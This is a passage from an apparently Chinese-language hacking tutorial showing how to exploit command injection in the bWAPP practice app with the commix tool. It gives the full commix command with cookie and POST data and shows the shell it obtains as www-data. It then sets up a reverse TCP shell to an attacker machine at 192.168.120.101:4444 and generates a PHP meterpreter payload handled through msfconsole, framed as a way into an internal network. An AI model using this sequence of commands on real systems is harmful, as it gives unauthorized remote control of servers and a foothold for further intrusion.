四、Commix如何利用?
个中的特定信息如Cookie,可通过浏览器调试工具或第三方工具获取!
~# commix --url "http://127.0.0.1/bWAPP/commandi.php" --cookie="acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=mq78064h3p2b00n4toerk7ana1; security_level=0" --data="target=www.nsa.gov&form=submit"

讯问是否想要一个shell 输入Y 的到shell

[?] Do you want a Pseudo-Terminal shell? [Y/n] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) >
得到shell
commix(os_shell) > pwd
/owaspbwa/bwapp-git/bWAPP
commix(os_shell) > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
commix(os_shell) > ls -ll
可以进行反弹shell 结合metasploit 进行内网渗透
commix(os_shell) > reverse_tcp
commix(reverse_tcp) > set LHOST 192.168.120.101 """(msf机器)
LHOST => 192.168.120.101
commix(reverse_tcp) > set LPORT 4444
LPORT => 4444
---[ Reverse TCP shells ]---
Type '1' to use a netcat reverse TCP shell.
Type '2' for other reverse TCP shells.
commix(reverse_tcp) > 2
---[ Unix-like reverse TCP shells ]---
Type '1' to use a PHP reverse TCP shell.
Type '2' to use a Perl reverse TCP shell.
Type '3' to use a Ruby reverse TCP shell.
Type '4' to use a Python reverse TCP shell.
Type '5' to use a Socat reverse TCP shell.
Type '6' to use a Bash reverse TCP shell.
Type '7' to use a Ncat reverse TCP shell.
---[ Meterpreter reverse TCP shells ]---
Type '8' to use a PHP meterpreter reverse TCP shell.
Type '9' to use a Python meterpreter reverse TCP shell.
Type '10' to use a Windows meterpreter reverse TCP shell.
Type '11' to use the web delivery script.
commix(reverse_tcp_other) > 8
[] Generating the 'php/meterpreter/reverse_tcp' payload... [ SUCCEED ]
[] Type "msfconsole -r /usr/share/commix/php_meterpreter.rc" (in a new window). #复制 启动msf
[] Once the loading is done, press here any key to continue... #按下确定键就可进行在msf吸收到反弹的shell
[+] Everything is in place, cross your fingers and wait for a shell!
Commix利用总结如下:
1.浏览器访问http://127.0.0.1 /bWAPP/commandi.php
2.提交数据 通过抓包工具截取 url cookie data数据
3.用commix 工具指定链接并进入后台
commix -- url "http://127.0.0.1 /bWAPP/commandi.php" --data="target=www.nsa.gov&form=submit" --cookie "+++++++"
亲爱的同学,我们将持续分享Kali与编程技巧,欢迎关注我们哦!点击理解更多,还有更多Kali与编程技巧,等你来学!